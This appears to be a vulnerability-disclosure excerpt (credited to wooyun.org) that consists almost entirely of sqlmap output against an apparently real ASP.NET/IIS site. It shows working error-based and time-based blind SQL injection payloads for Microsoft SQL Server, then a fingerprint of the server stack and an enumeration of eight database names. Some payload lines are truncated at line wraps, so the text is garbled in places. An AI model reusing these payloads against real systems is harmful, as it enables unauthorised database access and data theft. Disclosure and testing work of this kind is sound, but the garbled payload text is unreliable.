 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: key=1%' AND 7996=CONVERT(INT,(SELECT CHAR(113)+CHAR(117)+CHAR(107)
CHAR(104)+CHAR(113)+(SELECT (CASE WHEN (7996=7996) THEN CHAR(49) ELSE CHAR(48)
ND))+CHAR(113)+CHAR(111)+CHAR(119)+CHAR(111)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: key=1%' AND 4719=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
rs AS sys7) AND '%'='
---
[20:31:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:31:15] [INFO] fetching database names
[20:31:15] [INFO] the SQL query used returns 8 entries
[20:31:15] [INFO] resumed: distribution
[20:31:15] [INFO] resumed: master
[20:31:15] [INFO] resumed: model
[20:31:15] [INFO] resumed: msdb
[20:31:15] [INFO] resumed: ReportServer
[20:31:15] [INFO] resumed: ReportServerTempDB
[20:31:15] [INFO] resumed: tempdb
[20:31:15] [INFO] resumed: Wutong
available databases [8]:
[*] distribution
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Wutong
www.wooyun.org